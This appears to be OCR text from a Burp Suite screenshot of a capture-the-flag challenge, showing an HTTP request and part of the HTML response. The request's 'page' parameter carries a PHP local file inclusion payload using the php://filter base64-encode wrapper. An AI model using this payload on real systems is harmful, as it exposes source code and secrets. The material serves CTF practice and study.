 Send
Cancel
Request
Response
Pretty Raw Hex
Pretty Raw Hex Render
\n
\n
1 GET /index.php?page=
php://filter/read=convert.base64-encode/resource=esdasxasdcessrsads HTTP/2
2 Host: simplelazy.ctf.rawsec.com
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
62 <button type="submit" name="submit" value="submit" class="btn btn-primary
mt-2">
Search
</button>
63 </form>
64 <div class="links mt-3">
65 <div class="row">
66 <div class="col">
<a href="index.php?page=page1">
Link 1
</a>
</div>
67 <div class="col">
<a href="index.php?page=page2">
Link 2
</a>
</div>
68 <div class="col">
<a href="index.php?page=page3">
Link 3
</a>
</div>
69 </div>
70 </div>
71 <div class="links mt-3">
72
</div>
73 </div>
74 <!-- Add Bootstrap JS and jQuery -->
75 <script src="https://code.jquery.com/jquery-3.6.0.min.js">
</script>
76 <script src="
https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js">
</script>
77 </body>
78 </html>
79 <!--firdaus khairuddin-->
80